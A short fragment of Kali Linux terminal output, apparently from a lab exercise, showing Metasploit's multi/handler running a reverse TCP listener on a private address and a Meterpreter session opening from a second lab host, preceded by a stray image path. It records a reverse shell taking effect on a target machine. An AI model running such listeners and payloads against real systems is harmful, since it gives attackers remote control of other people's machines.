 ^C
Keyboard interrupt received, exiting.
View the full module info with the info, or info -d command.
(kali㉿kali)-[~/chuxue/tmp]
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.141:9999
[*] Sending stage (177734 bytes) to 192.168.174.153
[*] Meterpreter session 1 opened (192.168.174.141:9999 -> 192.168.174
.153:49746) at 2025-08-13 02:37:00 -0400
meterpreter >